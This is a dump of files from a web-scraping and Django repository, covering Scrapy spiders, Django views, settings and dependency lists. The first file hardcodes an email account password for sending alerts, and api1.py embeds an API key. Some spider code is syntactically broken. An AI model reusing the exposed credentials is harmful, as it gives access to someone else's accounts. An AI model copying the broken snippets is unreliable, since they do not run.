"text": "# -*- coding: utf-8 -*-\nimport smtplib\nfrom email.mime.text import MIMEText\nfrom email.header import Header\ndef sendMessage_warning():\n server = smtplib.SMTP('smtp.163.com', 25)\n server.login('[email protected]', 'ssy102009')\n msg = MIMEText('爬虫slave被封警告!请求解封!', 'plain', 'utf-8')\n msg['From'] = '[email protected] <[email protected]>'\n msg['Subject'] = Header(u'爬虫被封禁警告!', 'utf8').encode()\n msg['To'] = u'seven <[email protected]>'\n server.sendmail('[email protected]', ['[email protected]'], msg.as_string())\n"
},
{
"alpha_fraction": 0.7549669146537781,
"alphanum_fraction": 0.7682119011878967,
"avg_line_length": 24.25,
"blob_id": "633fcf3a3c5cbbd346eee1307535ce15f8431fc6",
"content_id": "638893664704a0790fba7a3f810d1f055e6007b4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 302,
"license_type": "no_license",
"max_line_length": 54,
"num_lines": 12,
"path": "/scrap/tutorial/README.md",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "# scrapystater\necho \"# scrapystater\" >> README.md\ngit init\ngit add README.md\ngit commit -m \"first commit\"\ngit branch -M main\ngit remote add origin [email protected]:mrpal39/scrapystater.git\ngit push -u origin main\n\ngit remote add origin [email protected]:mrpal39/scrapystater.git\ngit branch -M main\ngit push -u origin main"
},
{
"alpha_fraction": 0.589817464351654,
"alphanum_fraction": 0.589817464351654,
"avg_line_length": 22.133333206176758,
"blob_id": "f2c96604b885ef1d7ae0ce97bd7f083f29813c07",
"content_id": "69a976d3b7556e3635a2d0046117fcb5c37e30ba",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1041,
"license_type": "no_license",
"max_line_length": 53,
"num_lines": 45,
"path": "/cte/projectfile/projectfile/items.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "# Define here the models for your scraped items\n#\n# See documentation in:\n# https://docs.scrapy.org/en/latest/topics/items.html\n\nimport scrapy\n\nfrom scrapy import Item, Field\n# define the fields for your item here like: \n# \nclass SainsburysItem(scrapy.Item): \n name = scrapy.Field() \n\n\n\n\nclass SainsburysItem(Item):\n url = Field() \n product_name = Field() \n product_image = Field() \n price_per_unit = Field() \n unit = Field() \n rating = Field() \n product_reviews = Field() \n item_code = Field() \n nutritions = Field() \n product_origin = Field()\n\n\nclass FlatSainsburysItem(Item):\n url = Field() \n product_name = Field() \n product_image = Field() \n price_per_unit = Field() \n unit = Field() \n rating = Field() \n product_reviews = Field() \n item_code = Field() \n product_origin = Field()\n energy = Field()\n energy_kj = Field()\n kcal = Field()\n fibre_g = Field()\n carbohydrates_g = Field()\n of_which_sugars = Field()\n"
},
{
"alpha_fraction": 0.6768642663955688,
"alphanum_fraction": 0.6883364915847778,
"avg_line_length": 22.81818199157715,
"blob_id": "22dc9a5acb91b93eef209c9ca5a4f8a7666bb184",
"content_id": "929be8110fdbac35f1509eb5372d15109199f6cc",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 523,
"license_type": "no_license",
"max_line_length": 64,
"num_lines": 22,
"path": "/awssam/wikidj/wikidj/dev.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "from . settings import *\nDEBUG = True\n\n\nfor template_engine in TEMPLATES:\n template_engine[\"OPTIONS\"][\"debug\"] = True\n\n\nEMAIL_BACKEND = \"django.core.mail.backends.console.EmailBackend\"\n\n\ntry:\n import debug_toolbar # @UnusedImport\n\n MIDDLEWARE = list(MIDDLEWARE) + [\n \"debug_toolbar.middleware.DebugToolbarMiddleware\",\n ]\n INSTALLED_APPS = list(INSTALLED_APPS) + [\"debug_toolbar\"]\n INTERNAL_IPS = (\"127.0.0.1\",)\n DEBUG_TOOLBAR_CONFIG = {\"INTERCEPT_REDIRECTS\": False}\nexcept ImportError:\n pass"
},
{
"alpha_fraction": 0.6948529481887817,
"alphanum_fraction": 0.6985294222831726,
"avg_line_length": 21.75,
"blob_id": "5d129465df55113a97a9707672b22f8d35ce850e",
"content_id": "93553d9fe710f846051412075f2a60a35871187d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 272,
"license_type": "no_license",
"max_line_length": 64,
"num_lines": 12,
"path": "/scrap/tutorial/scrap/spiders/reactor.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "import logging\nimport scrapy\n\nlogger = logging.getLogger('mycustomlogger')\n\nclass MySpider(scrapy.Spider):\n\n name = 'myspider1'\n start_urls = ['https://scrapinghub.com']\n\n def parse(self, response):\n logger.info('Parse function called on %s', response.url)"
},
{
"alpha_fraction": 0.5600000023841858,
"alphanum_fraction": 0.5952000021934509,
"avg_line_length": 26.173913955688477,
"blob_id": "600ef37dafc3f886340531ea8d2719763bf5d374",
"content_id": "ae3ae4d8255e3ed23eb19d91fe8674256f178f1f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 625,
"license_type": "no_license",
"max_line_length": 114,
"num_lines": 23,
"path": "/scrap/example_project/open_news/migrations/0002_document.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\n# Generated by Django 1.11.29 on 2021-02-24 08:54\nfrom __future__ import unicode_literals\n\nfrom django.db import migrations, models\nimport open_news.models\n\n\nclass Migration(migrations.Migration):\n\n dependencies = [\n ('open_news', '0001_initial'),\n ]\n\n operations = [\n migrations.CreateModel(\n name='Document',\n fields=[\n ('id', models.AutoField(auto_created=True, primary_key=True, serialize=False, verbose_name='ID')),\n ('file', models.FileField(upload_to=open_news.models.upload_location)),\n ],\n ),\n ]\n"
},
{
"alpha_fraction": 0.5263754725456238,
"alphanum_fraction": 0.7095859050750732,
"avg_line_length": 16.979591369628906,
"blob_id": "fc643286d607882a2025ca69cba943b46507e394",
"content_id": "c6ebab9b4185755bbe76f2b7302007d17c5d06c7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 1763,
"license_type": "no_license",
"max_line_length": 31,
"num_lines": 98,
"path": "/devfile/requirements.txt",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "\npyflakes==2.0.0\nPygments==2.2.0\nPyHive==0.6.1\nPyJWT==1.7.1\npylint==2.1.1\npyneuroner==1.0.6\npyodbc==4.0.24\npyOpenSSL==18.0.0\npyparsing==2.2.0\nPySocks==1.6.8\npyspark==2.3.2\npytest==3.8.0\npytest-arraydiff==0.2\npytest-astropy==0.4.0\npytest-doctestplus==0.1.3\npytest-openfiles==0.3.0\npytest-remotedata==0.3.0\npython-bioformats==1.5.2\npython-dateutil==2.7.3\npython-dotenv==0.10.1\npython-jsonrpc-server==0.1.2\npython-language-server==0.26.1\npython3-openid==3.1.0\npytz==2018.5\nPyWavelets==1.0.0\nPyYAML==3.13\npyzmq==17.1.2\nQtAwesome==0.4.4\nqtconsole==4.4.1\nQtPy==1.5.0\nregex==2019.4.14\nrequests==2.19.1\nrequests-oauthlib==1.2.0\nrope==0.11.0\nruamel-yaml==0.15.46\ns3transfer==0.2.0\nscikit-image==0.14.0\nscikit-learn==0.20.3\nscipy==1.2.1\nseaborn==0.9.0\nSend2Trash==1.5.0\nseqeval==0.0.10\nservice-identity==17.0.0\nsimplegeneric==0.8.1\nsingledispatch==3.4.0.3\nsix==1.11.0\nsmart-open==1.8.1\nsnowballstemmer==1.2.1\nsocial-auth-app-django==3.1.0\nsocial-auth-core==3.1.0\nsortedcollections==1.0.1\nsortedcontainers==2.0.5\nspacy==2.1.3\nSphinx==1.7.9\nsphinxcontrib-websupport==1.1.0\nspyder==3.3.1\nspyder-kernels==0.2.6\nspylon==0.3.0\nspylon-kernel==0.4.1\nSQLAlchemy==1.2.11\nsqlparse==0.2.4\nsrsly==0.0.5\nstanford-corenlp==3.9.2\nstatsmodels==0.9.0\nsympy==1.2\ntables==3.4.4\ntblib==1.3.2\ntensorflow==0.12.0\nterminado==0.8.1\ntestpath==0.3.1\ntext-unidecode==1.2\nthinc==7.0.4\ntoolz==0.9.0\ntorch==0.4.1\ntorchvision==0.2.1\ntornado==5.1\ntqdm==4.26.0\ntraitlets==4.3.2\nTwisted==18.7.0\nunicodecsv==0.14.1\nurllib3==1.23\nwasabi==0.2.1\nwcwidth==0.1.7\nwebencodings==0.5.1\nWerkzeug==0.14.1\nwhitenoise==4.1.2\nwidgetsnbextension==3.4.1\nwrapt==1.10.11\nxgboost==0.80\nxlrd==1.1.0\nXlsxWriter==1.1.0\nxlwings==0.11.8\nxlwt==1.3.0\nxmltodict==0.12.0\nxmlutils==1.4\nyellowbrick==0.9\nzict==0.1.3\nzope.interface==4.5.0\n"
},
{
"alpha_fraction": 0.5686612129211426,
"alphanum_fraction": 0.5837279558181763,
"avg_line_length": 26.023256301879883,
"blob_id": "cd58b535d219bca4bd73c18226d327db7ecbdeff",
"content_id": "af81def477e34b9783006b759970408c0ad0780e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2341,
"license_type": "no_license",
"max_line_length": 55,
"num_lines": 86,
"path": "/tc_zufang/django_web/datashow/views.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\nfrom django.shortcuts import render\nfrom . models import ItemInfo\nfrom django.core.paginator import Paginator\nfrom mongoengine import connect\nconnect(\"zufang_fs\",host='127.0.0.1')\n# Create your views here.\ndef document(request):\n limit=15\n zufang_info=ItemInfo.objects\n pageinator=Paginator(zufang_info,limit)\n page=request.GET.get('page',1)\n loaded = pageinator.page(page)\n cities=zufang_info.distinct(\"city\")\n citycount=len(cities)\n context={\n 'itemInfo':loaded,\n 'counts':zufang_info.count,\n 'cities':cities,\n 'citycount':citycount\n }\n return render(request,'document.html',context)\ndef binzhuantu():\n ##饼状图\n citys = []\n zufang_info = ItemInfo.objects\n sums = float(zufang_info.count())\n cities = zufang_info.distinct(\"city\")\n for city in cities:\n length = float(len(zufang_info(city=city)))\n ocu = round(float(length / sums * 100))\n item = [city.encode('raw_unicode_escape'), ocu]\n citys.append(item)\n return citys\n\ndef chart(request):\n ##饼状图\n citys=binzhuantu()\n # #柱状图\n # zufang_info = ItemInfo.objects\n # res = zufang_info.all()\n # cities = zufang_info.distinct(\"city\")\n # cc = []\n # time = []\n # counts = []\n # for re in res:\n # if re.pub_time != None:\n # if re.pub_time > '2017-03-01':\n # if re.pub_time < '2017-04-01':\n # time.append(re.city)\n # for city in cities:\n # count = time.count(city)\n # counts.append(count)\n # item = city.encode('utf8')\n # cc.append(item)\n context ={\n # 'count': counts,\n # 'citys': cc,\n 'cities':citys,\n }\n return render(request,'chart.html',context)\ndef cloud(request):\n zufang_info = ItemInfo.objects\n res = zufang_info.distinct('community')\n length=len(res)\n context={\n 'count':length,\n 'wenzi':res\n }\n return render(request, 'test.html',context)\n\ndef test(request):\n zufang_info = ItemInfo.objects\n rr=[]\n res = zufang_info.distinct('community')\n i=0\n while i<500:\n item=res[i]\n rr.append(item)\n i=i+1\n length = len(res)\n context = {\n 'count': length,\n 'wenzi': rr\n }\n return render(request,'test.html',context)"
},
{
"alpha_fraction": 0.4629451334476471,
"alphanum_fraction": 0.4812319576740265,
"avg_line_length": 21.106382369995117,
"blob_id": "0e09842e2e970ff07411a6b2a94a26d995c2153c",
"content_id": "908812b670f046463a02b89b6fcb4d9fe415ef5a",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1071,
"license_type": "permissive",
"max_line_length": 89,
"num_lines": 47,
"path": "/awssam/django-blog/src/blog/context_processors.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\n\"\"\"\n-------------------------------------------------\n File Name: context_processors.py \n Description : \n Author : JHao\n date: 2017/4/14\n-------------------------------------------------\n Change Activity:\n 2017/4/14: \n-------------------------------------------------\n\"\"\"\n__author__ = 'JHao'\n\nimport importlib\nfrom django_blog import blogroll\nfrom blog.models import Category, Article, Tag, Comment\n\n\ndef sidebar(request):\n category_list = Category.objects.all()\n # 所有类型\n\n blog_top = Article.objects.all().values(\"id\", \"title\", \"view\").order_by('-view')[0:6]\n # 文章排行\n\n tag_list = Tag.objects.all()\n # 标签\n\n comment = Comment.objects.all().order_by('-create_time')[0:6]\n # 评论\n\n importlib.reload(blogroll)\n # 友链\n\n return {\n 'category_list': category_list,\n 'blog_top': blog_top,\n 'tag_list': tag_list,\n 'comment_list': comment,\n 'blogroll': blogroll.sites\n\n }\n\n\nif __name__ == '__main__':\n pass\n"
},
{
"alpha_fraction": 0.7163509726524353,
"alphanum_fraction": 0.7362911105155945,
"avg_line_length": 30.359375,
"blob_id": "96c647fe80a04860335f1d8c6b6467ab68f0876e",
"content_id": "fddb168a8fcab86455382e30bf0e9b5520808a9d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2006,
"license_type": "no_license",
"max_line_length": 188,
"num_lines": 64,
"path": "/myapi/devfile/request/api1.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "import requests\nimport json\n\nurl='https://www.scraping-bot.io/rawHtmlPage.html'\nusername = 'yourUsername'\napiKey = 'yourApiKey'\n\napiUrl = \"http://api.scraping-bot.io/scrape/raw-html\"\n\npayload = json.dumps({\"url\":url})\nheaders = {\n 'Content-Type': \"application/json\"\n}\n\nresponse = requests.request(\"POST\", apiUrl, data=payload, auth=(username,apiKey), headers=headers)\n\nprint(response.text)\n\n\n\nimport requests\nimport json\n\nurl='https://www.scraping-bot.io/rawHtmlPage.html'\nusername = 'yourUsername'\napiKey = 'yourApiKey'\n\napiEndPoint = \"http://api.scraping-bot.io/scrape/raw-html\"\n\noptions = {\n \"useChrome\": False,#set to True if you want to use headless chrome for javascript rendering\n \"premiumProxy\": False, # set to True if you want to use premium proxies Unblock Amazon,Google,Rakuten\n \"proxyCountry\": None, # allows you to choose a country proxy (example: proxyCountry:\"FR\")\n \"waitForNetworkRequests\":False # wait for most ajax requests to finish until returning the Html content (this option can only be used if useChrome is set to true),\n # this can slowdown or fail your scraping if some requests are never ending only use if really needed to get some price loaded asynchronously for example\n}\n\npayload = json.dumps({\"url\":url,\"options\":options})\nheaders = {\n 'Content-Type': \"application/json\"\n}\n\nresponse = requests.request(\"POST\", apiEndPoint, data=payload, auth=(username,apiKey), headers=headers)\n\nprint(response.text)\n\n https://libraries.io/api/NPM/base62?api_key=306cf1684a42e4be5ec0a1c60362c2ef \nimport requests\nimport json\n\nurl='https://www.scraping-bot.io/example-ebay.html'\nusername = 'yourUsername'\napiKey = '306cf1684a42e4be5ec0a1c60362c2ef'\n\napiEndPoint = \"http://api.scraping-bot.io/scrape/retail\"\n\npayload = json.dumps({\"url\":url,\"options\":options})\nheaders = {\n 'Content-Type': \"application/json\"\n}\n\nresponse = requests.request(\"POST\", apiEndPoint, data=payload, auth=(username,apiKey), headers=headers)\n\nprint(response.text)"
},
{
"alpha_fraction": 0.4079074263572693,
"alphanum_fraction": 0.550626814365387,
"avg_line_length": 18.94230842590332,
"blob_id": "4db3ed02dd88520eb65420718d6e2f22b436132e",
"content_id": "9144b56aedc6af6378783d01d6313ae279832bb7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "TOML",
"length_bytes": 1037,
"license_type": "no_license",
"max_line_length": 35,
"num_lines": 52,
"path": "/awssam/myscrapyproject/scrap/example_project/Pipfile",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "[[source]]\nurl = \"https://pypi.org/simple\"\nverify_ssl = true\nname = \"pypi\"\n\n[packages]\namqp = \"==1.4.9\"\nanyjson = \"==0.3.3\"\nattrs = \"==19.3.0\"\nbilliard = \"==3.3.0.23\"\ncelery = \"==3.1.25\"\ncffi = \"==1.14.0\"\nconstantly = \"==15.1.0\"\ncryptography = \"==2.9.2\"\ncssselect = \"==1.1.0\"\ndecorator = \"==4.4.2\"\ndjango-celery = \"==3.2.1\"\ndjango-dynamic-scraper = \"==0.13.2\"\nfuture = \"==0.17.1\"\nhyperlink = \"==19.0.0\"\nidna = \"==2.9\"\nincremental = \"==17.5.0\"\njsonpath-rw = \"==1.4.0\"\nkombu = \"==3.0.37\"\nlxml = \"==4.5.0\"\nparsel = \"==1.6.0\"\nply = \"==3.11\"\npyasn1 = \"==0.4.8\"\npyasn1-modules = \"==0.2.8\"\npycparser = \"==2.20\"\npytz = \"==2020.1\"\nqueuelib = \"==1.5.0\"\nscrapy-djangoitem = \"==1.1.1\"\nscrapy-splash = \"==0.7.2\"\nscrapyd = \"==1.2.1\"\nsix = \"==1.14.0\"\nw3lib = \"==1.22.0\"\n\"zope.interface\" = \"==5.1.0\"\nAutomat = \"==20.2.0\"\nDjango = \"==1.11.29\"\nPillow = \"==5.4.1\"\nPyDispatcher = \"==2.0.5\"\nPyHamcrest = \"==2.0.2\"\npyOpenSSL = \"==19.1.0\"\nScrapy = \"==1.5.2\"\nservice_identity = \"==18.1.0\"\nTwisted = \"==20.3.0\"\n\n[dev-packages]\n\n[requires]\npython_version = \"3.8\"\n"
},
{
"alpha_fraction": 0.738095223903656,
"alphanum_fraction": 0.738095223903656,
"avg_line_length": 12,
"blob_id": "96dbadc83a309c6247371fee429cb9a7f3c11591",
"content_id": "1ef8aff88e38aa6c2a9b1626212a41f8295537e3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 168,
"license_type": "no_license",
"max_line_length": 40,
"num_lines": 13,
"path": "/awssam/ideablog/core/forms.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "from django import forms\n\nfrom .models import Products\n\n\n\n\n\n\nclass productForm(forms.ModelForm):\n\tclass Meta:\n\t\tmodel=Products\n\t\tfields=['title','description','price']"
},
{
"alpha_fraction": 0.5864553451538086,
"alphanum_fraction": 0.5878962278366089,
"avg_line_length": 22.03333282470703,
"blob_id": "2063c6129a1fffe3da1800902c64ab436decb21e",
"content_id": "eb6b367dd1b09c2287f969274b38a2e3ce46b857",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 694,
"license_type": "no_license",
"max_line_length": 74,
"num_lines": 30,
"path": "/scrap/tutorial/scrap/spiders/login.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "import scrapy\n\ndef authentication_failed(response):\n pass\n\n\n\nclass LoginSpider(scrapy.Spider):\n name='ex'\n start_urls=['https://www.facebook.com/login.php']\n\n def parse(self,response):\n return scrapy.FormRequest.from_response(\n response,formdata={'username':'john','password':'secret'},\n callback=self.after_login\n )\n\n def after_login(self,response):\n if authentication_failed(response):\n self.logger.error('Login Failed')\n return \n\n\n\n \n\n page = response.url.split(\"/\")[-2]\n filename = f'quotes-{page}.html'\n with open(filename, 'wb') as f:\n f.write(response.body) "
},
{
"alpha_fraction": 0.6519666314125061,
"alphanum_fraction": 0.7270560264587402,
"avg_line_length": 40.95000076293945,
"blob_id": "16de6f5ecbe460d44c1c2e9fbdbcc9f8349b4fba",
"content_id": "eb1a8266c5bf44a53df9c133d402594267607c23",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 839,
"license_type": "permissive",
"max_line_length": 117,
"num_lines": 20,
"path": "/Web-UI/scrapyproject/scrapy_packages/sample_settings.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "#rabbitmq and mongodb settings\nSCHEDULER = \".rabbitmq.scheduler.Scheduler\"\nSCHEDULER_PERSIST = True\nRABBITMQ_HOST = 'ip address'\nRABBITMQ_PORT = 5672\nRABBITMQ_USERNAME = 'guest'\nRABBITMQ_PASSWORD = 'guest'\n\nMONGODB_PUBLIC_ADDRESS = 'ip:port' # This will be shown on the web interface, but won't be used for connecting to DB\nMONGODB_URI = 'ip:port' # Actual uri to connect to DB\nMONGODB_USER = ''\nMONGODB_PASSWORD = ''\nMONGODB_SHARDED = False\nMONGODB_BUFFER_DATA = 100\n\nLINK_GENERATOR = 'http://192.168.0.209:6800' # Set your link generator worker address here\nSCRAPERS = ['http://192.168.0.210:6800',\n 'http://192.168.0.211:6800', 'http://192.168.0.212:6800'] # Set your scraper worker addresses here\n\nLINUX_USER_CREATION_ENABLED = False # Set this to True if you want a linux user account created during registration\n"
},
{
"alpha_fraction": 0.6540971994400024,
"alphanum_fraction": 0.6540971994400024,
"avg_line_length": 80.14705657958984,
"blob_id": "0209cef5933f0152fcb9ad9521e95e02fd24af94",
"content_id": "bc82b31ac9286af6dcd6689e5dbfb7f75c64b988",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2758,
"license_type": "permissive",
"max_line_length": 121,
"num_lines": 34,
"path": "/Web-UI/scrapyproject/urls.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "from django.conf.urls import include, url\nfrom . import views\n\nurlpatterns = [\n url(r'^$', views.main_page, name=\"mainpage\"),\n url(r'^create/$', views.create_new, name=\"newproject\"),\n url(r'^manage/(?P<projectname>[\\w]+)/', views.manage_project, name=\"manageproject\"),\n url(r'^delete/(?P<projectname>[\\w]+)/', views.delete_project, name=\"deleteproject\"),\n url(r'^createitem/(?P<projectname>[\\w]+)/', views.create_item, name=\"newitem\"),\n url(r'^edititems/(?P<projectname>[\\w]+)/', views.itemslist, name=\"listitems\"),\n url(r'^deleteitem/(?P<projectname>[\\w]+)/(?P<itemname>[\\w]+)/', views.deleteitem, name=\"deleteitem\"),\n url(r'^edititem/(?P<projectname>[\\w]+)/(?P<itemname>[\\w]+)/', views.edititem, name=\"edititem\"),\n url(r'^addpipeline/(?P<projectname>[\\w]+)/', views.addpipeline, name=\"addpipeline\"),\n url(r'^editpipelines/(?P<projectname>[\\w]+)/', views.pipelinelist, name=\"listpipelines\"),\n url(r'^editpipeline/(?P<projectname>[\\w]+)/(?P<pipelinename>[\\w]+)/', views.editpipeline, name=\"editpipeline\"),\n url(r'^deletepipeline/(?P<projectname>[\\w]+)/(?P<pipelinename>[\\w]+)/', views.deletepipeline, name=\"deletepipeline\"),\n url(r'^linkgenerator/(?P<projectname>[\\w]+)/', views.linkgenerator, name=\"linkgenerator\"),\n url(r'^scraper/(?P<projectname>[\\w]+)/', views.scraper, name=\"scraper\"),\n url(r'^deploy/(?P<projectname>[\\w]+)/', views.deploy, name='deploy'),\n url(r'^changepassword/$', views.change_password, name=\"changepass\"),\n url(r'^deploystatus/(?P<projectname>[\\w]+)/', views.deployment_status, name=\"deploystatus\"),\n url(r'^startproject/(?P<projectname>[\\w]+)/(?P<worker>[\\w]+)/', views.start_project, name=\"startproject\"),\n url(r'^stopproject/(?P<projectname>[\\w]+)/(?P<worker>[\\w]+)/', views.stop_project, name=\"stopproject\"),\n url(r'^allworkerstatus/(?P<projectname>[\\w]+)/', views.get_project_status_from_all_workers, name=\"allworkerstatus\"),\n url(r'^getlog/(?P<projectname>[\\w]+)/(?P<worker>[\\w]+)/', views.see_log_file, name=\"seelogfile\"),\n url(r'^allprojectstatus/', views.gather_status_for_all_projects, name=\"allprojectstatus\"),\n url(r'^editsettings/(?P<settingtype>[\\w]+)/(?P<projectname>[\\w]+)/', views.editsettings, name=\"editsettings\"),\n url(r'^startonall/(?P<projectname>[\\w]+)/', views.start_project_on_all, name=\"startonall\"),\n url(r'^stoponall/(?P<projectname>[\\w]+)/', views.stop_project_on_all, name=\"stoponall\"),\n url(r'^globalstatus/', views.get_global_system_status, name=\"globalstatus\"),\n url(r'^sharedb/(?P<projectname>[\\w]+)/', views.share_db, name=\"sharedatabase\"),\n url(r'^shareproject/(?P<projectname>[\\w]+)/', views.share_project, name=\"shareproject\"),\n url(r'^dbpreview/(?P<db>[\\w]+)/', views.database_preview, name=\"dbpreview\"),\n]"
},
{
"alpha_fraction": 0.5031847357749939,
"alphanum_fraction": 0.5636942386627197,
"avg_line_length": 17.47058868408203,
"blob_id": "8567aa669ce8360862f34d617c42750a5e5ce760",
"content_id": "26a541ed6c4e485da69aae22f55ad239ee7bc99d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 314,
"license_type": "no_license",
"max_line_length": 47,
"num_lines": 17,
"path": "/awssam/ideablog/core/migrations/0003_auto_20201113_0620.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "# Generated by Django 3.1.3 on 2020-11-13 06:20\n\nfrom django.db import migrations\n\n\nclass Migration(migrations.Migration):\n\n dependencies = [\n ('core', '0002_products'),\n ]\n\n operations = [\n migrations.RenameModel(\n old_name='Post',\n new_name='feeds',\n ),\n ]\n"
},
{
"alpha_fraction": 0.5942857265472412,
"alphanum_fraction": 0.5942857265472412,
"avg_line_length": 16.5,
"blob_id": "ab0354f1aa34c0813d6e986de05acb7b86d84283",
"content_id": "5c4e38e64e2991785559c3c393f9e3ab9da59453",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 175,
"license_type": "no_license",
"max_line_length": 32,
"num_lines": 10,
"path": "/cte/properties/properties/spiders/webi.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "import scrapy\n\n\nclass WebiSpider(scrapy.Spider):\n name = 'webi'\n allowed_domains = ['web']\n start_urls = ['http://web/']\n\n def parse(self, response):\n pass\n"
},
{
"alpha_fraction": 0.6370179653167725,
"alphanum_fraction": 0.6370179653167725,
"avg_line_length": 31.41666603088379,
"blob_id": "3e529eee9de80b3f89a8f82cf3216c20686b7402",
"content_id": "ee139612107044162a6bce395b2caa9746f178aa",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1945,
"license_type": "no_license",
"max_line_length": 71,
"num_lines": 60,
"path": "/scrap/tuto/tuto/spiders/scrapy.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "import scrapy\nfrom scrapy.spiders import CSVFeedSpider\nfrom scrapy.spiders import SitemapSpider \n\nfrom scrapy.spiders import CrawlSpider,Rule\nfrom scrapy.linkextractor import LinkExtractor\nfrom tuto.items import DemoItem\nfrom scrapy.loader import ItemLoader \nfrom tuto.items import Demo \n\nclass DemoSpider(CrawlSpider):\n name='demo'\n allowed_domais=[\"www.tutorialspoint.com\"]\n start_url=[\"https://www.tutorialspoint.com/scrapy/index.htm\"]\n\ndef parse(self, response): \n l = ItemLoader(item = Product(), response = response)\n l.add_xpath(\"title\", \"//div[@class = 'product_title']\")\n l.add_xpath(\"title\", \"//div[@class = 'product_name']\")\n l.add_xpath(\"desc\", \"//div[@class = 'desc']\")\n l.add_css(\"size\", \"div#size]\")\n l.add_value(\"last_updated\", \"yesterday\")\n return l.load_item()\n # loader = ItemLoader(item = Item())\n # loader.add_xpath('social''a[@class = \"social\"]/@href')\n # loader.add_xpath('email','a[@class = \"email\"]/@href')\n\n # rules =(\n # Rule(LinkExtractor(allow=(),restrict_xpaths=('')))\n # )\n\nclass DemoSpider(CSVFeedSpider): \n name = \"demo\" \n allowed_domains = [\"www.demoexample.com\"] \n start_urls = [\"http://www.demoexample.com/feed.csv\"] \n delimiter = \";\" \n quotechar = \"'\" \n headers = [\"product_title\", \"product_link\", \"product_description\"] \n \n def parse_row(self, response, row): \n self.logger.info(\"This is row: %r\", row) \n item = DemoItem() \n item[\"product_title\"] = row[\"product_title\"] \n item[\"product_link\"] = row[\"product_link\"] \n item[\"product_description\"] = row[\"product_description\"] \n return item\n\nclass DemoSpider(SitemapSpider): \n urls = [\"http://www.demoexample.com/sitemap.xml\"] \n \n rules = [ \n (\"/item/\", \"parse_item\"), \n (\"/group/\", \"parse_group\"), \n ] \n \n def parse_item(self, response): \n # you can scrap item here \n \n def parse_group(self, response): \n # you can scrap group here "
},
{
"alpha_fraction": 0.8799999952316284,
"alphanum_fraction": 0.8899999856948853,
"avg_line_length": 49.5,
"blob_id": "c7fcb726f4da88d7c463ed861101994b7a6958a7",
"content_id": "dbc5cc4f206d60ac722bf85df53e5090be8b6d82",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 100,
"license_type": "no_license",
"max_line_length": 63,
"num_lines": 2,
"path": "/awssam/iam/users/views.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "from oauth2_provider.views.generic import ProtectedResourceView\nfrom django.http import HttpResponse"
},
{
"alpha_fraction": 0.428381085395813,
"alphanum_fraction": 0.43970686197280884,
"avg_line_length": 26.796297073364258,
"blob_id": "e4a179d2350aede4d685169b85912657529bfa62",
"content_id": "86ab0c328de93f554cfcfb36c5d8adf5d1a164a3",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1517,
"license_type": "permissive",
"max_line_length": 80,
"num_lines": 54,
"path": "/awssam/django-blog/src/blog/templatetags/custom_filter.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
